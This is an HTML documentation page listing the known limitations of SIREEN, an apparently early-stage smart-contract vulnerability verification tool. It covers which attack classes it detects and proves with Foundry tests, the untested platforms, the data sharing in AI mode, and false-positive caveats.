

<file: docs/limitations.html>
<!doctype html>
<html lang="en">
<head>
  <script>document.documentElement.classList.add("js");</script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Known Limitations — SIREEN Documentation</title>
  <meta name="description" content="A complete and honest list of SIREEN's current limitations, unsupported features, and known issues.">
  <link rel="canonical" href="https://www.gaolaif.org/docs/limitations">

  <!-- Open Graph -->
  <meta property="og:type" content="website">
  <meta property="og:title" content="Known Limitations — SIREEN Documentation">
  <meta property="og:description" content="A complete and honest list of SIREEN's current limitations, unsupported features, and known issues.">
  <meta property="og:url" content="https://www.gaolaif.org/docs/limitations">
  <meta property="og:image" content="https://www.gaolaif.org/og-image.png">
  <meta property="og:site_name" content="SIREEN">

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Known Limitations — SIREEN Documentation">
  <meta name="twitter:description" content="A complete and honest list of SIREEN's current limitations, unsupported features, and known issues.">
  <meta name="twitter:image" content="https://www.gaolaif.org/og-image.png">
  <link rel="icon" href="/icon.png">

  <!-- Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="/assets/sireen.css">
  <style>
    .page-header { padding: 80px 0 20px; }
    .page-header h1 { margin: 20px 0 16px; }
    .page-header p { max-width: 640px; font-size: 1.1rem; color: var(--text-secondary); }

    .doc-grid {
      display: grid;
      grid-template-columns: 240px 1fr;
      gap: 48px;
      margin-top: 30px;
    }
    .sidebar {
      border-right: 1px solid var(--border-subtle);
      padding-right: 24px;
    }
    .sidebar h2 {
      font-size: 0.72rem;
      font-weight: 600;
      letter-spacing: 0.1em;
      text-transform: uppercase;
      color: var(--text-secondary);
      margin: 24px 0 10px;
    }
    .sidebar h2:first-child { margin-top: 0; }
    .sidebar a {
      display: block;
      color: var(--text-muted);
      font-size: 0.86rem;
      margin-bottom: 6px;
      padding: 4px 0;
      transition: color var(--transition-micro);
    }
    .sidebar a:hover { color: var(--accent); }
    .sidebar a.active { color: var(--accent); font-weight: 600; }

    .content h2 {
      margin: 48px 0 16px;
      color: var(--accent);
      border-bottom: 1px solid var(--border-subtle);
      padding-bottom: 10px;
    }
    .content h3 {
      margin: 28px 0 10px;
      font-size: 1.1rem;
      color: var(--text-primary);
    }

    main p a:not(.btn), main li a, main td a {
      text-decoration: underline;
      text-underline-offset: 2px;
      color: var(--accent);
    }
    main p a:not(.btn):hover, main li a:hover, main td a:hover {
      color: #33ddff;
    }

    @media (max-width: 900px) {
      .doc-grid { grid-template-columns: 1fr; }
      .sidebar { border-right: none; border-bottom: 1px solid var(--border-subtle); padding-right: 0; padding-bottom: 20px; }
      .page-header { padding: 40px 0 16px; }
      table { display: block; overflow-x: auto; -webkit-overflow-scrolling: touch; }
    }
  </style>
</head>
<body>
  <a class="skip-link" href="#main-content">Skip to main content</a>

  <header class="site-header">
    <div class="shell">
      <div class="nav-inner">
        <a class="brand" href="https://www.gaolaif.org/">
          <img src="/icon.png" alt="">
          <span>SIREEN</span>
        </a>
        <nav class="desktop-nav">
          <a href="/">Home</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/docs" class="active">Documentation</a>
          <a href="/sireen/download">Download</a>
          <a href="/guide">Guide</a>
          <a href="/contact">Contact</a>
          <a class="btn btn-primary" href="/sireen/download" style="padding:8px 18px;font-size:0.8rem;">Get Started</a>
        </nav>
        <button class="mobile-menu-btn" aria-label="Toggle menu" aria-expanded="false">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12h18M3 6h18M3 18h18"/></svg>
        </button>
      </div>
      <nav class="mobile-nav">
        <a href="/">Home</a>
        <a href="/#how-it-works">How It Works</a>
        <a href="/docs">Documentation</a>
        <a href="/sireen/download">Download</a>
        <a href="/guide">Guide</a>
        <a href="/contact">Contact</a>
        <a href="/sireen/download" style="color:var(--accent);font-weight:600;">Get Started</a>
      </nav>
    </div>
  </header>

  <main id="main-content">
    <div class="shell">
      <div class="page-header">
        <div class="eyebrow">Documentation</div>
        <h1>Known Limitations</h1>
        <p>SIREEN is an early-stage tool with real constraints. This page lists every significant limitation we are aware of. We would rather you know the boundaries than discover them through disappointment.</p>
      </div>

      <div class="doc-grid">
        <aside class="sidebar">
          <h2>Getting Started</h2>
          <a href="/guide">Quick Start</a>
          <a href="/docs/concepts">Concepts</a>
          <a href="/docs/cli">CLI Reference</a>
          <a href="/docs/ai-mode">AI Mode</a>

          <h2>Reference</h2>
          <a href="/docs/faq">FAQ</a>
          <a href="/docs/limitations" class="active">Known Limitations</a>
        </aside>

        <div class="content">
          <h2>Verification Requirements</h2>
          <div class="callout callout-warning reveal">
            <b>Forge is required for CONFIRMED findings</b>
            <p>Without Foundry installed, every finding is labeled <code>needs_review</code>. The PoC is still generated and saved, but it is not compiled or executed. You must install Foundry to get executable verification.</p>
          </div>
          <div class="callout callout-warning reveal">
            <b>Only specific attack vectors are supported</b>
            <p>SIREEN's coverage is narrow and deliberately so. There are three distinct levels, and mixing them up is easy:</p>
            <ul>
              <li><b style="color:var(--text-primary)">Detected by heuristics and fully proven with a generated PoC:</b> reentrancy and missing access control. These are the only two vectors that are both raised and executed today.</li>
              <li><b style="color:var(--text-primary)">PoC template exists, but no heuristic raises the hypothesis:</b> arithmetic overflow / underflow. It has not been verified with Forge.</li>
              <li><b style="color:var(--text-primary)">No template and no heuristic at all:</b> flash loans, oracle manipulation, denial of service, business-logic / accounting inconsistency, governance attacks, MEV. SIREEN does not look for these.</li>
              <li><b style="color:var(--text-primary)">Hypotheses may be raised but are then explicitly skipped:</b> delegatecall, signature replay, weak randomness. No PoC template exists, so SIREEN skips the test rather than reporting a fake pass.</li>
            </ul>
            <p>Governance attacks, MEV, and sandwich attacks are not supported at all — SIREEN does not look for them. Verified against the v0.1.1 backend source on 2026-10-19.</p>
          </div>

          <h2>AI-Assisted Mode</h2>
          <div class="callout callout-warning reveal">
            <b>AI hypothesis quality is unevaluated</b>
            <p>The AI pipeline is wired end-to-end and functional, but we have not systematically measured whether AI-generated hypotheses produce better, worse, or different findings than heuristic-only mode. Use it experimentally.</p>
          </div>
          <div class="callout callout-warning reveal">
            <b>AI requires sharing source code externally</b>
            <p>When AI mode is enabled, contract source is sent to OpenRouter's API. Do not use AI mode on sensitive or proprietary code.</p>
          </div>

          <h2>Findings and Accuracy</h2>
          <div class="callout callout-warning reveal">
            <b>False positives are common</b>
            <p>Business-logic findings (e.g., "accounting inconsistency") are particularly noisy. Any function that updates multiple state variables may trigger this heuristic. Always review <code>needs_review</code> findings manually.</p>
          </div>
          <div class="callout callout-warning reveal">
            <b>Severity is heuristic, not authoritative</b>
            <p>Severity labels (CRITICAL, HIGH, MEDIUM, LOW) are estimates based on the attack vector type. They are not CVSS scores and should not be used for formal risk assessment.</p>
          </div>
          <div class="callout callout-warning reveal">
            <b>clean_with_coverage is not a security guarantee</b>
            <p>A contract that returns <code>clean_with_coverage</code> has no findings within SIREEN's current scope and heuristics. It does not mean the contract is secure, formally correct, or free of out-of-scope vulnerability classes.</p>
          </div>

          <h2>Platform and Environment</h2>
          <div class="callout callout-warning reveal">
            <b>VS Code extension is not runtime-tested</b>
            <p>The extension builds successfully (125 KB, 11 files) and its code has been inspected for engine parity with the CLI. However, it has not been installed or activated in a real VS Code environment. Runtime behavior is unknown.</p>
          </div>
          <div class="callout callout-warning reveal">
            <b>Windows native support is untested</b>
            <p>SIREEN is tested on Linux and macOS. WSL should work. Native Windows compatibility is unknown.</p>
          </div>

          <h2>Summary Table</h2>
          <div class="reveal">
            <table>
              <tr><th>Capability</th><th>Status</th><th>Notes</th></tr>
              <tr><td>Reentrancy PoC generation</td><td style="color:var(--accent-green)">Working</td><td>Verified with Foundry</td></tr>
              <tr><td>Access control PoC generation</td><td style="color:var(--accent-green)">Working</td><td>Verified with Foundry</td></tr>
              <tr><td>DoS PoC generation</td><td style="color:var(--accent-red)">Not implemented</td><td>There is no DoS detector or PoC template in v0.1.1. Earlier versions of this page claimed otherwise; that claim was wrong and has been corrected.</td></tr>
              <tr><td>Business-logic / accounting PoC</td><td style="color:var(--accent-red)">Not implemented</td><td>No such vector exists in v0.1.1. An earlier version of this table claimed it worked with a high false-positive rate; that claim was wrong and has been corrected.</td></tr>
              <tr><td>Arithmetic PoC</td><td style="color:var(--accent-amber)">Template only</td><td>A PoC template exists, but no heuristic raises this vector and it has not been verified with Forge</td></tr>
              <tr><td>Flash loan / oracle PoC</td><td style="color:var(--accent-red)">No template</td><td>No template and no heuristic; the test is skipped rather than faked</td></tr>
              <tr><td>Delegatecall / signature replay / weak randomness</td><td style="color:var(--accent-red)">Skipped</td><td>Hypothesis may be raised, then test is skipped — never a fake pass</td></tr>
              <tr><td>Forge execution</td><td style="color:var(--accent-green)">Working</td><td>Requires local Foundry install</td></tr>
              <tr><td>Heuristic analysis</td><td style="color:var(--accent-green)">Working</td><td>Fully offline</td></tr>
              <tr><td>AI-assisted mode</td><td style="color:var(--accent-amber)">Wired, unevaluated</td><td>Requires OpenRouter key</td></tr>
              <tr><td>VS Code extension</td><td style="color:var(--accent-amber)">Built, untested</td><td>Manual .vsix install only</td></tr>
              <tr><td>Governance / voting exploits</td><td style="color:var(--accent-red)">Not supported</td><td>SIREEN does not look for these</td></tr>
              <tr><td>Vyper/Move/Cairo</td><td style="color:var(--accent-red)">Not supported</td><td>Solidity only</td></tr>
            </table>
          </div>
        </div>
      </div>
    </div>
  </main>

  <footer class="site-footer">
    <div class="shell">
      <div class="footer-grid">
        <div class="footer-brand">
          <b>SIREEN</b>
          <p>Human-AI Security Verification Workspace. Forge-backed, local-first, free for security researchers.</p>
        </div>
        <div class="footer-col">
          <h3>Product</h3>
          <a href="/">Home</a>
                    <a href="/#what-is-sireen">What is SIREEN</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/sireen/download">Download</a>
        </div>
        <div class="footer-col">
          <h3>Resources</h3>
          <a href="/docs">Documentation</a>
          <a href="/docs/faq">FAQ</a>
          <a href="/docs/limitations">Known Limitations</a>
        </div>
        <div class="footer-col">
          <h3>Project</h3>
                    <a href="/contact">Contact &amp; Feedback</a>
          <a href="https://github.com/0766243478" target="_blank" rel="noopener">Owner on GitHub</a>
          <a href="/#differentiation">Scope &amp; Limitations</a>
        </div>
      </div>
      <div class="footer-bottom">
        <span>LOCAL-FIRST &middot; FORGE-BACKED &middot; FREE FOR RESEARCHERS</span>
        <span>SIREEN BACKEND v0.1.1 &middot; EXTENSION v0.1.4 &mdash; Not production-ready</span>
      </div>
    </div>
  </footer>

  <script src="/assets/sireen.js"></script>
</body>
</html>
</file>


